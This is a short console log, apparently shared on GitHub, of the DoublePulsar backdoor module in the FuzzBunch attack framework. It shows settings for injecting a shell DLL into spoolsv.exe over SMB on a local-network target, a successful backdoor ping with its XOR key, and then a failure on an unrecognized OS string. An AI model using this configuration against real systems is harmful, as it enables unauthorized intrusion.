 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.133
TargetPort 445
DllPayload c:\shell.dll
DllOrdinal 1
ProcessName spoolsv.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x03EA9A7C
SMB Connection string is: Windows Embedded Standard 7601 Service Pack 1
[-] ERROR unrecognized OS string
Target SP is: 1
[!] Plugin failed
[-] Error: Doublepulsar Failed
fb Payload (Doublepulsar) >